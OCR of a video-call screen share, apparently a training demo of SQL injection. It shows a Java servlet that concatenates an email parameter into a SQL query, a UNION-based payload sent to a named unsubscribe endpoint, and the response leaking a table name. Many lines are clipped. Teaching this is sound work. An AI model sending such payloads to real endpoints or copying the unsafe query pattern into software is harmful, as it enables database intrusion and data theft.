 You are viewing Aashish Khetarpal's screen
View Options
View
e void unsubscribeUser(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
Object json = new JSONObject();
ng email = request.getParameter("email");
{
nnection db = DBHelper.getConnection();
atement stmt = db.createStatement();
ring sql = "SELECT email FROM user WHERE email = '" + email + "'";
SELECT email FROM user WHERE email = 'bob@livemail.com' UNION ALL SELECT TABLE_NAME FROM information_schema.TABLES WHERE
QUEST
/unsubscribe HTTP/1.1
tps://sctrack.email.carvibe.com/track/unsubscribe
close
gth: 97
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
36
ob@livemail.com' UNION ALL SELECT TABLE_NAME FROM
schema.TABLES WHERE table_schema=database()--"}
HTTP RESPONSE
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
Server: Apache/2.2.15 Content-Length: 74
Connection: Close
{"success":"true","email":"bob@livemail.comcarvibe_subscribers"}
Ashwini Tallur
Ashwini Tallur
deepanjali
Sudha
Aashish Khetarpal
Aashish Khetarpal
Anshul Gautam
4
Unmute
Stop Video
39
Participants
17
Chat
Share Screen
Record
CC
Live Transcript
Reactions
Leave